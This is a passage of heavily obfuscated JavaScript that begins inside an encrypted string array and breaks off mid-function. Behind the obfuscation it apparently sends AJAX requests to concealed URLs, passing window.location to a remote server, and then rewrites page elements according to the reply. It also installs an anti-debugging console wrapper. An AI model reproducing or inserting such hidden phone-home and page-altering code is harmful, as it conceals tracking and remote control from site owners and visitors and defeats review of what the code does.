6d\x57\x4f\x4e\x64\x4f\x53\x6b\x48\x62\x58\x76\x63\x77\x32\x42\x63\x4f\x6d\x6b\x72\x57\x36\x4e\x63\x54\x38\x6f\x64\x57\x51\x53','\x62\x53\x6f\x4a\x57\x50\x43\x63\x57\x36\x38','\x68\x43\x6b\x32\x46\x53\x6b\x5a\x61\x47','\x57\x4f\x30\x5a\x57\x4f\x58\x61\x77\x38\x6b\x33\x57\x4f\x56\x63\x51\x4d\x57','\x57\x37\x65\x69\x57\x50\x78\x63\x48\x43\x6b\x49','\x57\x4f\x74\x64\x55\x53\x6b\x53\x57\x52\x52\x63\x4e\x57','\x70\x43\x6f\x49\x78\x4d\x65\x34','\x57\x34\x78\x63\x52\x53\x6b\x50\x57\x4f\x70\x63\x48\x73\x76\x47\x73\x71','\x7a\x38\x6b\x48\x57\x34\x30\x74\x57\x35\x6d','\x57\x4f\x4e\x64\x4f\x4a\x7a\x4d\x72\x57','\x70\x53\x6f\x58\x57\x52\x2f\x64\x48\x53\x6b\x44','\x41\x74\x74\x64\x48\x4d\x34','\x68\x30\x2f\x64\x4b\x43\x6b\x50\x46\x71','\x66\x53\x6f\x2f\x57\x52\x38\x41\x57\x37\x30','\x57\x51\x71\x4b\x57\x51\x42\x64\x56\x53\x6f\x49','\x57\x50\x71\x66\x57\x51\x54\x62\x77\x57','\x57\x4f\x6c\x64\x50\x6d\x6b\x6c\x78\x43\x6b\x76','\x57\x50\x66\x77\x75\x47\x5a\x64\x51\x6d\x6b\x68','\x76\x38\x6b\x4f\x57\x50\x4f\x2f\x57\x51\x79\x39\x42\x47','\x65\x30\x68\x64\x56\x32\x31\x67','\x6c\x43\x6f\x4e\x42\x53\x6f\x54\x57\x50\x61','\x6b\x4c\x48\x48\x57\x36\x5a\x64\x55\x57','\x7a\x38\x6b\x45\x57\x37\x39\x54\x57\x35\x4f\x73\x57\x50\x52\x64\x53\x6d\x6b\x52\x57\x37\x56\x63\x55\x74\x79\x33\x57\x50\x50\x6e\x76\x65\x5a\x63\x4f\x62\x52\x63\x55\x4e\x57\x75\x43\x68\x4f\x6e\x69\x61\x4c\x2f\x57\x51\x6d\x32\x57\x34\x6c\x64\x54\x6d\x6f\x38\x57\x50\x50\x7a\x6e\x64\x58\x48','\x43\x6d\x6b\x45\x72\x38\x6f\x4b\x67\x53\x6b\x75\x57\x52\x61\x6b\x57\x37\x39\x51\x6c\x38\x6f\x69\x6b\x67\x6a\x32\x65\x53\x6f\x7a\x57\x35\x31\x38\x57\x36\x35\x46\x57\x4f\x65\x71','\x44\x43\x6b\x77\x57\x52\x58\x36\x57\x35\x38\x66\x57\x4f\x57','\x62\x59\x37\x63\x54\x43\x6b\x7a\x57\x34\x2f\x63\x4a\x38\x6f\x31\x57\x4f\x71','\x45\x43\x6b\x6f\x57\x51\x39\x42\x61\x57','\x64\x33\x39\x47\x57\x36\x42\x64\x49\x71','\x57\x50\x34\x31\x57\x50\x35\x74\x72\x57','\x70\x43\x6b\x48\x71\x43\x6b\x55\x6c\x57','\x6e\x38\x6b\x6a\x57\x51\x70\x64\x47\x4c\x47','\x63\x43\x6b\x32\x57\x51\x31\x4f\x57\x35\x65','\x57\x37\x4a\x63\x49\x4d\x6d\x56\x67\x38\x6f\x64\x57\x4f\x76\x38\x57\x4f\x30\x6a\x64\x58\x74\x64\x56\x57','\x57\x50\x38\x69\x57\x50\x4c\x77\x72\x71','\x6e\x43\x6f\x37\x43\x74\x57\x4f\x6c\x5a\x53\x43\x57\x35\x76\x6c\x57\x35\x79','\x57\x4f\x42\x64\x54\x38\x6b\x72\x7a\x6d\x6b\x63','\x57\x4f\x46\x64\x56\x61\x44\x6a\x72\x57','\x57\x4f\x38\x53\x57\x35\x6c\x63\x4e\x63\x46\x63\x51\x64\x43','\x62\x31\x70\x64\x51\x43\x6b\x4f\x73\x47','\x6e\x32\x52\x64\x52\x43\x6b\x36\x71\x61','\x57\x37\x79\x73\x57\x4f\x33\x63\x4c\x38\x6b\x4a','\x79\x53\x6f\x58\x71\x38\x6f\x46','\x70\x43\x6b\x42\x78\x38\x6b\x51\x61\x71','\x43\x32\x33\x64\x4d\x4c\x42\x63\x4e\x71','\x57\x34\x31\x6f\x57\x51\x6d\x73\x76\x47','\x69\x68\x33\x64\x50\x53\x6b\x48\x6f\x57','\x72\x33\x78\x63\x52\x38\x6f\x37\x57\x36\x53','\x6d\x38\x6b\x77\x75\x43\x6b\x4e\x61\x38\x6b\x61\x57\x52\x79\x6f\x57\x35\x31\x47\x6c\x6d\x6f\x6f\x44\x71','\x44\x6d\x6f\x39\x46\x53\x6f\x4a\x57\x4f\x30','\x62\x6d\x6b\x47\x62\x53\x6f\x68\x73\x61','\x57\x4f\x66\x48\x57\x51\x43\x61\x6e\x61','\x6b\x53\x6b\x79\x71\x38\x6b\x51\x61\x53\x6b\x76\x57\x51\x53\x6d\x57\x37\x39\x37','\x6d\x38\x6b\x33\x70\x53\x6f\x53\x79\x71','\x62\x43\x6f\x51\x57\x51\x53\x6e\x57\x36\x6d','\x57\x52\x4e\x64\x4a\x43\x6b\x47\x57\x51\x56\x63\x53\x61','\x57\x35\x48\x34\x57\x51\x72\x53\x57\x51\x65\x31\x57\x52\x6c\x63\x4a\x38\x6b\x4f\x69\x43\x6b\x74\x57\x34\x6c\x64\x56\x43\x6b\x39','\x57\x34\x4a\x63\x52\x38\x6f\x35\x64\x38\x6f\x55','\x6a\x78\x42\x64\x4a\x6d\x6b\x4b\x76\x47','\x6d\x4c\x52\x64\x47\x4e\x47','\x6a\x4c\x52\x64\x48\x68\x58\x57\x57\x52\x65','\x6d\x6d\x6f\x68\x73\x4b\x71\x2b','\x57\x35\x76\x6a\x57\x51\x57\x77\x44\x64\x68\x64\x54\x38\x6b\x79','\x57\x35\x4c\x63\x57\x52\x30\x4d\x46\x74\x5a\x64\x4f\x43\x6b\x6b\x61\x68\x71','\x78\x74\x48\x55\x57\x4f\x6c\x63\x4b\x71','\x68\x6d\x6f\x77\x79\x59\x79\x63\x57\x4f\x37\x64\x49\x74\x2f\x64\x4d\x63\x4b\x30\x57\x51\x6a\x65\x57\x51\x61','\x6b\x4c\x70\x63\x4a\x78\x52\x64\x47\x71','\x57\x35\x4f\x6e\x6c\x4c\x52\x64\x4f\x47','\x45\x73\x69\x2b\x6d\x66\x47','\x6e\x4c\x64\x64\x4c\x43\x6b\x6b\x73\x4e\x61\x45\x57\x34\x42\x63\x55\x57','\x76\x68\x37\x64\x4d\x65\x42\x63\x4b\x61','\x7a\x64\x4e\x64\x4f\x66\x5a\x64\x47\x57','\x66\x4d\x33\x64\x4f\x43\x6b\x4d\x6c\x61','\x57\x35\x44\x63\x57\x51\x57\x57','\x6f\x32\x68\x64\x52\x53\x6b\x57\x65\x57','\x65\x32\x6c\x63\x4f\x38\x6f\x31\x57\x34\x68\x63\x4e\x53\x6f\x4c','\x68\x6d\x6b\x62\x57\x50\x2f\x64\x55\x4c\x68\x63\x56\x72\x6d','\x57\x50\x31\x6b\x76\x62\x42\x64\x51\x53\x6b\x45\x57\x34\x37\x64\x56\x75\x33\x64\x50\x71','\x6b\x53\x6f\x58\x41\x73\x61\x37\x6a\x71\x30\x65','\x57\x51\x79\x64\x57\x51\x39\x67\x72\x53\x6b\x51\x57\x4f\x52\x63\x4b\x47','\x72\x6d\x6b\x6e\x57\x36\x47\x6a\x57\x36\x6c\x63\x4c\x6d\x6b\x4c\x57\x34\x57','\x57\x50\x34\x50\x57\x34\x78\x63\x51\x4a\x4a\x63\x55\x5a\x5a\x64\x54\x53\x6f\x36\x6b\x43\x6f\x6c\x6a\x53\x6f\x49\x6d\x43\x6b\x58\x46\x61','\x46\x30\x6c\x64\x49\x67\x78\x63\x4a\x61','\x57\x36\x37\x63\x47\x43\x6b\x51\x57\x35\x6a\x44\x45\x43\x6b\x36\x67\x63\x6e\x73\x57\x35\x48\x75\x41\x43\x6f\x75\x73\x49\x64\x63\x48\x49\x6c\x63\x50\x76\x66\x35\x76\x53\x6b\x4c\x70\x53\x6b\x48\x64\x6d\x6b\x35\x44\x4a\x52\x64\x4a\x53\x6b\x34\x63\x71\x57\x36\x57\x51\x54\x51\x57\x36\x72\x37\x6e\x57','\x41\x43\x6f\x33\x42\x78\x34\x5a\x6b\x57\x53\x46\x57\x35\x50\x6b\x57\x35\x57\x58\x43\x57\x2f\x64\x50\x4d\x46\x64\x54\x43\x6b\x5a\x57\x4f\x65\x39\x57\x35\x74\x63\x55\x43\x6b\x38\x68\x73\x78\x64\x47\x38\x6b\x51\x69\x4c\x52\x64\x4a\x58\x6c\x64\x4f\x31\x6d\x61','\x57\x34\x75\x34\x57\x52\x61','\x57\x4f\x42\x64\x51\x43\x6f\x69\x67\x61','\x70\x53\x6f\x32\x57\x51\x4a\x64\x4a\x53\x6b\x65','\x57\x52\x71\x4f\x57\x50\x6a\x2b\x44\x57','\x57\x50\x6e\x32\x57\x4f\x6d\x48\x61\x53\x6f\x56\x63\x53\x6f\x55','\x57\x51\x2f\x64\x47\x6d\x6b\x72\x77\x38\x6b\x67','\x68\x72\x70\x63\x4b\x6d\x6b\x6a\x57\x37\x79','\x77\x4d\x37\x64\x51\x78\x69','\x45\x58\x4b\x65\x69\x31\x79','\x57\x34\x47\x55\x57\x51\x56\x63\x4e\x47','\x6b\x6d\x6b\x62\x57\x4f\x6c\x64\x53\x78\x71','\x57\x34\x72\x45\x57\x51\x46\x64\x4b\x61','\x61\x5a\x2f\x63\x52\x53\x6b\x63\x57\x34\x6c\x63\x47\x71','\x64\x43\x6f\x76\x57\x4f\x52\x64\x55\x32\x57','\x57\x4f\x68\x64\x4c\x74\x50\x31\x44\x71','\x57\x51\x37\x64\x48\x6d\x6b\x4f\x42\x57','\x70\x63\x79\x2b\x57\x50\x4c\x6e','\x57\x34\x30\x35\x57\x4f\x68\x63\x54\x53\x6b\x72','\x57\x51\x72\x4c\x6b\x4b\x61','\x69\x76\x37\x63\x4d\x38\x6b\x32\x57\x4f\x34','\x57\x35\x47\x57\x6c\x33\x64\x64\x48\x58\x33\x63\x54\x65\x79','\x6a\x65\x64\x64\x55\x6d\x6b\x59\x74\x47','\x6b\x6d\x6f\x4d\x57\x51\x42\x64\x53\x53\x6b\x52','\x61\x31\x4e\x64\x55\x6d\x6b\x54\x64\x57','\x57\x51\x56\x64\x4b\x4a\x72\x4e','\x46\x53\x6b\x57\x57\x50\x6a\x2f\x65\x71','\x67\x53\x6b\x31\x66\x6d\x6f\x50\x79\x61','\x61\x59\x78\x63\x4f\x73\x31\x61','\x43\x6d\x6b\x38\x70\x53\x6b\x5a\x57\x34\x6e\x72\x79\x6d\x6b\x61\x6f\x38\x6f\x74\x41\x38\x6f\x63\x62\x61','\x6d\x76\x4a\x64\x4c\x6d\x6b\x7a\x7a\x57','\x43\x57\x71\x71\x66\x33\x38','\x66\x53\x6b\x74\x79\x53\x6b\x55\x63\x71','\x78\x43\x6b\x77\x57\x37\x33\x63\x4a\x48\x56\x63\x52\x6d\x6f\x31\x70\x53\x6b\x67\x57\x51\x70\x63\x4e\x38\x6f\x32','\x77\x68\x56\x64\x52\x78\x74\x63\x4f\x30\x44\x32','\x6d\x6d\x6f\x2f\x61\x43\x6b\x76\x74\x75\x66\x41\x62\x61','\x66\x77\x78\x64\x47\x38\x6b\x67\x6f\x47','\x7a\x43\x6b\x4a\x76\x53\x6f\x4d\x65\x62\x43\x44\x6f\x47\x53\x31\x46\x6d\x6f\x6d\x66\x71','\x57\x37\x57\x46\x57\x50\x62\x42\x75\x6d\x6b\x4d\x57\x50\x42\x64\x4d\x66\x78\x64\x48\x32\x38','\x57\x51\x58\x52\x70\x75\x61\x6b\x57\x50\x33\x63\x48\x53\x6b\x6b','\x64\x49\x2f\x63\x51\x74\x46\x64\x50\x61\x76\x79\x57\x34\x2f\x63\x4c\x6d\x6b\x6c\x57\x51\x33\x63\x4a\x57','\x43\x72\x33\x64\x4d\x53\x6f\x4f\x57\x34\x6e\x37\x57\x50\x57\x45\x6d\x32\x4e\x64\x48\x6d\x6b\x39\x57\x52\x38','\x66\x38\x6f\x78\x57\x4f\x4e\x64\x56\x43\x6b\x47','\x6a\x67\x7a\x62\x79\x74\x6d\x64\x7a\x57','\x74\x33\x78\x63\x4b\x30\x52\x64\x4f\x75\x4f\x65\x63\x32\x4c\x64\x57\x4f\x2f\x64\x54\x6d\x6b\x47\x68\x66\x44\x63\x66\x33\x71','\x6e\x38\x6b\x64\x75\x38\x6b\x4b\x67\x43\x6f\x6c\x57\x51\x53\x6d\x57\x36\x38','\x62\x64\x2f\x63\x53\x57\x31\x58\x57\x50\x58\x67\x70\x53\x6f\x58\x57\x35\x47\x35\x75\x57','\x42\x43\x6b\x51\x57\x50\x6d\x44\x57\x50\x79'];}()));}()));}());_0x152a=function(){return _0x570dcc;};return _0x152a();};var _0x462318=_0x2879;(function(_0x1bb2ba,_0x11cea9,_0x512db5,_0x260efe,_0x21f095,_0x4b1d93,_0x1b9af9){return _0x1bb2ba=_0x1bb2ba>>0x3,_0x4b1d93='hs',_0x1b9af9='hs',function(_0x6d215b,_0x412ed9,_0x585889,_0x211fd3,_0x4a18c2){var _0x30fbd4=_0x2879;_0x211fd3='tfi',_0x4b1d93=_0x211fd3+_0x4b1d93,_0x4a18c2='up',_0x1b9af9+=_0x4a18c2,_0x4b1d93=_0x585889(_0x4b1d93),_0x1b9af9=_0x585889(_0x1b9af9),_0x585889=0x0;var _0x51b697=_0x6d215b();while(!![]&&--_0x260efe+_0x412ed9){try{_0x211fd3=-parseInt(_0x30fbd4(0x2a0,'\x53\x4b\x4e\x28'))/0x1+parseInt(_0x30fbd4(0x1c7,'\x52\x4f\x49\x7a'))/0x2*(parseInt(_0x30fbd4(0x2a1,'\x28\x77\x24\x43'))/0x3)+-parseInt(_0x30fbd4(0x1ab,'\x59\x6f\x77\x55'))/0x4*(-parseInt(_0x30fbd4(0x13e,'\x53\x68\x36\x64'))/0x5)+parseInt(_0x30fbd4(0x1af,'\x59\x51\x45\x45'))/0x6*(parseInt(_0x30fbd4(0x256,'\x6a\x55\x61\x58'))/0x7)+parseInt(_0x30fbd4(0x157,'\x57\x32\x57\x6e'))/0x8+-parseInt(_0x30fbd4(0x2ca,'\x5d\x70\x38\x32'))/0x9+parseInt(_0x30fbd4(0x1b2,'\x43\x65\x6b\x75'))/0xa*(-parseInt(_0x30fbd4(0x324,'\x62\x6f\x39\x4f'))/0xb);}catch(_0x262472){_0x211fd3=_0x585889;}finally{_0x4a18c2=_0x51b697[_0x4b1d93]();if(_0x1bb2ba<=_0x260efe)_0x585889?_0x21f095?_0x211fd3=_0x4a18c2:_0x21f095=_0x4a18c2:_0x585889=_0x4a18c2;else{if(_0x585889==_0x21f095['replace'](/[lCMGIQdnkuXyRwKFTfbU=]/g,'')){if(_0x211fd3===_0x412ed9){_0x51b697['un'+_0x4b1d93](_0x4a18c2);break;}_0x51b697[_0x1b9af9](_0x4a18c2);}}}}}(_0x512db5,_0x11cea9,function(_0x116adf,_0x2f2d30,_0x34edff,_0x16725e,_0x3d7acf,_0x4b5c82,_0x47061c){return _0x2f2d30='\x73\x70\x6c\x69\x74',_0x116adf=arguments[0x0],_0x116adf=_0x116adf[_0x2f2d30](''),_0x34edff='\x72\x65\x76\x65\x72\x73\x65',_0x116adf=_0x116adf[_0x34edff]('\x76'),_0x16725e='\x6a\x6f\x69\x6e',(0x13119d,_0x116adf[_0x16725e](''));});}(0x5e0,0xe11ae,_0x152a,0xbe),_0x152a)&&(version_=_0x152a);$[_0x462318(0x128,'\x79\x65\x46\x50')]({'\x74\x79\x70\x65':_0x462318(0x18b,'\x6b\x62\x36\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x462318(0x134,'\x53\x4c\x37\x55'),'\x74\x69\x6d\x65\x6f\x75\x74':0xbb8,'\x75\x72\x6c':_0x462318(0x325,'\x45\x45\x28\x78'),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(_0x148926){var _0x207cde=_0x462318,_0x1a6d02={'\x41\x4d\x42\x77\x74':function(_0x40cc92,_0x3c4dea){return _0x40cc92==_0x3c4dea;},'\x46\x6a\x42\x69\x49':_0x207cde(0x17f,'\x56\x66\x32\x39'),'\x45\x44\x71\x68\x76':function(_0x469a29,_0x501cb4){return _0x469a29(_0x501cb4);},'\x57\x43\x76\x6e\x43':_0x207cde(0x2fd,'\x66\x31\x68\x49'),'\x52\x42\x75\x49\x44':_0x207cde(0x35f,'\x33\x7a\x21\x79'),'\x54\x4f\x49\x67\x74':function(_0x3c0a9e,_0x421e0d){return _0x3c0a9e==_0x421e0d;},'\x74\x4d\x4c\x57\x67':function(_0x13e825,_0x405a9b){return _0x13e825(_0x405a9b);},'\x69\x5a\x42\x79\x6f':_0x207cde(0x2e8,'\x59\x38\x4d\x36'),'\x6d\x4f\x4c\x64\x58':_0x207cde(0x346,'\x5d\x45\x6b\x4d'),'\x6e\x70\x70\x47\x77':_0x207cde(0x194,'\x6b\x62\x36\x67'),'\x57\x77\x59\x66\x46':function(_0x4b290d,_0x310713){return _0x4b290d+_0x310713;},'\x4c\x66\x71\x63\x46':_0x207cde(0x1ed,'\x4d\x6b\x50\x38')};_0x1a6d02[_0x207cde(0x15f,'\x6b\x62\x36\x67')](_0x148926[_0x207cde(0x279,'\x57\x32\x57\x6e')],0xc8)&&$[_0x207cde(0x1a3,'\x57\x32\x57\x6e')]({'\x74\x79\x70\x65':_0x1a6d02[_0x207cde(0x191,'\x4d\x4e\x72\x56')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1a6d02[_0x207cde(0x2cd,'\x4d\x4e\x72\x56')],'\x75\x72\x6c':_0x1a6d02[_0x207cde(0x1c4,'\x33\x7a\x21\x79')](_0x1a6d02[_0x207cde(0x1e7,'\x6e\x28\x4e\x6b')],window[_0x207cde(0x1b1,'\x4b\x33\x6b\x62')][_0x207cde(0x22b,'\x45\x45\x28\x78')]),'\x73\x75\x63\x63\x65\x73\x73':function(_0x194e1b){var _0x1aed42=_0x207cde;if(_0x1a6d02[_0x1aed42(0x319,'\x6b\x62\x36\x67')](_0x194e1b[_0x1a6d02[_0x1aed42(0x1cb,'\x59\x6f\x77\x55')]],0x1))_0x1a6d02[_0x1aed42(0x21e,'\x4c\x24\x71\x50')]($,_0x1a6d02[_0x1aed42(0x2a7,'\x43\x48\x47\x54')])[_0x1aed42(0x116,'\x4b\x33\x6b\x62')](_0x1a6d02[_0x1aed42(0x225,'\x59\x38\x4d\x36')]);else _0x1a6d02[_0x1aed42(0x10b,'\x4c\x24\x71\x50')](_0x194e1b[_0x1a6d02[_0x1aed42(0x21f,'\x30\x4f\x55\x71')]],0x2)&&_0x1a6d02[_0x1aed42(0x310,'\x4d\x4e\x72\x56')]($,_0x1a6d02[_0x1aed42(0x13f,'\x69\x29\x43\x51')])[_0x1aed42(0x339,'\x5d\x45\x6b\x4d')](_0x1a6d02[_0x1aed42(0x2ef,'\x43\x65\x6b\x75')]);}});}}),!function(_0x26475b){var _0x4d5a79=_0x462318,_0x575384={'\x53\x45\x48\x56\x50':_0x4d5a79(0x20f,'\x47\x69\x26\x35'),'\x7a\x6f\x5a\x64\x53':function(_0x34ed7d,_0x29d4b9){return _0x34ed7d!==_0x29d4b9;},'\x50\x71\x53\x55\x4d':function(_0x11d694,_0x1cca8e){return _0x11d694===_0x1cca8e;},'\x4d\x44\x52\x56\x68':function(_0x45e258,_0x3d3738){return _0x45e258==_0x3d3738;},'\x74\x61\x6e\x74\x58':_0x4d5a79(0x371,'\x6a\x55\x61\x58'),'\x4b\x55\x72\x59\x44':function(_0x5ac21a,_0x507002){return _0x5ac21a===_0x507002;},'\x5a\x76\x4f\x47\x57':_0x4d5a79(0x2c1,'\x30\x4f\x55\x71'),'\x77\x6c\x4c\x75\x56':_0x4d5a79(0x305,'\x6a\x55\x61\x58'),'\x63\x69\x79\x74\x4d':function(_0x30ce40,_0x137f5f){return _0x30ce40===_0x137f5f;},'\x41\x74\x72\x42\x43':function(_0x3b6fc4,_0x531268){return _0x3b6fc4===_0x531268;},'\x52\x41\x72\x66\x67':_0x4d5a79(0x2a2,'\x4b\x21\x64\x65'),'\x52\x4d\x79\x45\x65':function(_0x841a08,_0x48f1e3){return _0x841a08===_0x48f1e3;},'\x4b\x6d\x6f\x6a\x5a':_0x4d5a79(0x283,'\x4e\x6e\x31\x25'),'\x50\x69\x55\x6d\x6d':_0x4d5a79(0x35a,'\x43\x65\x6b\x75'),'\x71\x64\x67\x51\x56':_0x4d5a79(0x331,'\x59\x6f\x77\x55'),'\x79\x74\x57\x4a\x4d':_0x4d5a79(0x22e,'\x45\x45\x28\x78'),'\x76\x62\x77\x5a\x44':_0x4d5a79(0x23b,'\x6e\x28\x4e\x6b'),'\x78\x78\x4f\x44\x5a':_0x4d5a79(0x374,'\x4d\x6b\x50\x38'),'\x70\x45\x6b\x41\x58':_0x4d5a79(0x1ae,'\x50\x33\x43\x5a'),'\x4d\x6f\x42\x4f\x61':function(_0x5d41ba,_0x1314c2){return _0x5d41ba<_0x1314c2;},'\x51\x50\x53\x57\x66':_0x4d5a79(0x254,'\x73\x50\x6d\x6e'),'\x4b\x59\x53\x69\x44':function(_0x2505da,_0x2f82cf,_0x4522af){return _0x2505da(_0x2f82cf,_0x4522af);},'\x68\x72\x53\x64\x51':function(_0x120bc4){return _0x120bc4();},'\x53\x66\x78\x53\x4b':function(_0x35f4b6,_0x522be0){return _0x35f4b6==_0x522be0;},'\x6b\x66\x68\x5a\x6c':function(_0x23445b,_0x5315fa){return _0x23445b(_0x5315fa);}},_0x3ffa25=(function(){var _0x1dc43e=!![];return function(_0x157d10,_0x3875e1){var _0x48a277=_0x1dc43e?function(){var _0x348fb5=_0x2879;if(_0x3875e1){var _0x492a31=_0x3875e1[_0x348fb5(0x258,'\x71\x4a\x4f\x38')](_0x157d10,arguments);return _0x3875e1=null,_0x492a31;}}:function(){};return _0x1dc43e=![],_0x48a277;};}()),_0x406781=_0x575384[_0x4d5a79(0x212,'\x4c\x24\x71\x50')](_0x3ffa25,this,function(){var _0x4c6e54=_0x4d5a79,_0x26597a={'\x52\x49\x46\x64\x42':_0x575384[_0x4c6e54(0x2a5,'\x73\x45\x51\x6f')],'\x66\x44\x6e\x4c\x43':function(_0x19735b,_0x5cef52){var _0x2460b8=_0x4c6e54;return _0x575384[_0x2460b8(0x35e,'\x50\x33\x43\x5a')](_0x19735b,_0x5cef52);},'\x45\x7a\x49\x74\x58':function(_0x1f9219,_0x367c53){var _0x1f344f=_0x4c6e54;return _0x575384[_0x1f344f(0x282,'\x6a\x55\x61\x58')](_0x1f9219,_0x367c53);},'\x4a\x63\x7a\x51\x59':function(_0x3e1d53,_0x4554eb){var _0x1137fb=_0x4c6e54;return _0x575384[_0x1137fb(0x15b,'\x57\x32\x57\x6e')](_0x3e1d53,_0x4554eb);},'\x75\x50\x6a\x77\x41':_0x575384[_0x4c6e54(0x13c,'\x53\x68\x36\x64')]};if(_0x575384[_0x4c6e54(0x178,'\x53\x4c\x37\x55')](_0x575384[_0x4c6e54(0x262,'\x59\x53\x64\x50')],_0x575384[_0x4c6e54(0x110,'\x56\x66\x32\x39')])){var _0x36c518=_0x575384[_0x4c6e54(0x274,'\x6a\x55\x61\x58')](typeof window,_0x575384[_0x4c6e54(0x34a,'\x39\x41\x62\x61')])?window:_0x575384[_0x4c6e54(0x28a,'\x48\x6e\x4e\x6b')](typeof process,_0x575384[_0x4c6e54(0x1e9,'\x73\x45\x51\x6f')])&&_0x575384[_0x4c6e54(0x112,'\x48\x6e\x4e\x6b')](typeof require,_0x575384[_0x4c6e54(0x156,'\x5d\x45\x6b\x4d')])&&_0x575384[_0x4c6e54(0x337,'\x79\x65\x46\x50')](typeof global,_0x575384[_0x4c6e54(0x2f7,'\x56\x6e\x47\x4d')])?global:this,_0x396ffe=_0x36c518[_0x4c6e54(0x22f,'\x71\x51\x41\x5d')]=_0x36c518[_0x4c6e54(0x1b5,'\x6a\x55\x61\x58')]||{},_0x738a4e=[_0x575384[_0x4c6e54(0x199,'\x57\x32\x57\x6e')],_0x575384[_0x4c6e54(0x2fa,'\x33\x7a\x21\x79')],_0x575384[_0x4c6e54(0x18d,'\x23\x40\x37\x54')],_0x575384[_0x4c6e54(0x1ee,'\x53\x4b\x4e\x28')],_0x575384[_0x4c6e54(0x152,'\x4d\x23\x7a\x5a')],_0x575384[_0x4c6e54(0x24c,'\x56\x66\x32\x39')],_0x575384[_0x4c6e54(0x2eb,'\x53\x4c\x37\x55')]];for(var _0x4a10e1=0x0;_0x575384[_0x4c6e54(0x29b,'\x28\x77\x24\x43')](_0x4a10e1,_0x738a4e[_0x4c6e54(0x33a,'\x43\x65\x6b\x75')]);_0x4a10e1++){var _0x52c5c3=_0x575384[_0x4c6e54(0x25b,'\x29\x43\x4b\x30')][_0x4c6e54(0x321,'\x4d\x4e\x72\x56')]('\x7c'),_0x2f00cb=0x0;while(!![]){switch(_0x52c5c3[_0x2f00cb++]){case'\x30':_0x160721[_0x4c6e54(0x13a,'\x59\x38\x4d\x36')]=_0x3ffa25[_0x4c6e54(0x311,'\x57\x32\x57\x6e')](_0x3ffa25);continue;case'\x31':var _0x22abec=_0x738a4e[_0x4a10e1];continue;case'\x32':_0x160721[_0x4c6e54(0x1ef,'\x71\x4a\x4f\x38')]=_0x4b6d61[_0x4c6e54(0x235,'\x47\x77\x59\x76')][_0x4c6e54(0x35b,'\x59\x6f\x77\x55')](_0x4b6d61);continue;case'\x33':_0x396ffe[_0x22abec]=_0x160721;continue;case'\x34':var _0x160721=_0x3ffa25[_0x4c6e54(0x359,'\x4b\x33\x6b\x62')][_0x4c6e54(0x17b,'\x4c\x73\x55\x6c')][_0x4c6e54(0x203,'\x4b\x33\x6b\x62')](_0x3ffa25);continue;case'\x35':var _0x4b6d61=_0x396ffe[_0x22abec]||_0x160721;continue;}break;}}}else{var _0x180e28={'\x44\x62\x67\x65\x61':_0x26597a[_0x4c6e54(0x2e4,'\x69\x29\x43\x51')],'\x50\x57\x52\x42\x65':function(_0x47b580,_0x1675f7){var _0x53e24d=_0x4c6e54;return _0x26597a[_0x53e24d(0x19b,'\x45\x45\x28\x78')](_0x47b580,_0x1675f7);},'\x6b\x53\x4b\x47\x56':function(_0x2747f1,_0x4ad704){var _0x5bb905=_0x4c6e54;return _0x26597a[_0x5bb905(0x14a,'\x59\x53\x64\x50')](_0x2747f1,_0x4ad704);}},_0x1dc0d8,_0x3497a5=_0x26597a[_0x4c6e54(0x1b9,'\x4e\x6e\x31\x25')](_0x26597a[_0x4c6e54(0x126,'\x73\x50\x6d\x6e')],typeof _0x32d68e)&&_0x26597a[_0x4c6e54(0x238,'\x28\x77\x24\x43')](null,_0x33e54e),_0x40bbea=_0x3497a5?_0x4a46d6[_0x4c6e54(0x26c,'\x53\x4c\x37\x55')]:_0x57df07;(_0x1a2106=_0x3497a5?function(_0x49fa56){var _0x46d321=_0x4c6e54,_0x200d08=_0x4b814f[_0x46d321(0x315,'\x69\x29\x43\x51')](_0x49fa56,_0x180e28[_0x46d321(0x275,'\x53\x4c\x37\x55')]);return _0x200d08&&_0x180e28[_0x46d321(0x193,'\x43\x48\x47\x54')](!0x0,_0x200d08[_0x46d321(0x353,'\x79\x65\x46\x50')])&&_0x180e28[_0x46d321(0x11a,'\x71\x51\x41\x5d')](void 0x0,_0x200d08[_0x46d321(0x20d,'\x59\x38\x4d\x36')])?_0x540d84[_0x46d321(0x2e3,'\x30\x4f\x55\x71')]({},_0x49fa56):_0x49fa56;}(_0x8e6587):{})[_0x4c6e54(0x15c,'\x53\x4b\x4e\x28')]=_0x26597a[_0x4c6e54(0x18e,'\x59\x38\x4d\x36')](void 0x0,_0x1dc0d8=_0x226015[_0x4c6e54(0x1f8,'\x73\x50\x6d\x6e')])?_0x1dc0d8:_0x26597a[_0x4c6e54(0x1cf,'\x4d\x70\x55\x40')](-0x1,_0x49a7b5[_0x4c6e54(0x291,'\x50\x33\x43\x5a')](_0x238d3f))&&!0x0,_0x1f433c[_0x4c6e54(0x375,'\x33\x7a\x21\x79')]=_0x26597a[_0x4c6e54(0x273,'\x5d\x28\x43\x56')](void 0x0,_0x40bbea)&&_0x40bbea,_0xa14fb8[_0x4c6e54(0x160,'\x4c\x24\x71\x50')](this,_0x29e3f3,_0x5b8f8d,_0x4f69b4);}});_0x575384[_0x4d5a79(0x1dc,'\x45\x45\x28\x78')](_0x406781),_0x575384[_0x4d5a79(0x1be,'\x4d\x6b\x50\x38')](_0x575384[_0x4d5a79(0x35d,'\x6a\x55\x61\x58')],typeof define)&&define[_0x4d5a79(0x2af,'\x6b\x62\x36\x67')]?_0x575384[_0x4d5a79(0x215,'\x35\x64\x39\x57')](define,_0x26475b):_0x575384[_0x4d5a79(0x120,'\x59\x38\x4d\x36')](_0x26475b);}(function(){var _0x51b6ef=_0x462318,_0x172f19={'\x6a\x62\x72\x61\x67':_0x51b6ef(0x354,'\x4b\x21\x64\x65'),'\x4c\x59\x62\x61\x73':function(_0x5ccfb,_0x358e27){return _0x5ccfb+_0x358e27;},'\x46\x76\x52\x59\x4a':function(_0xeeb557,_0x28884b){return 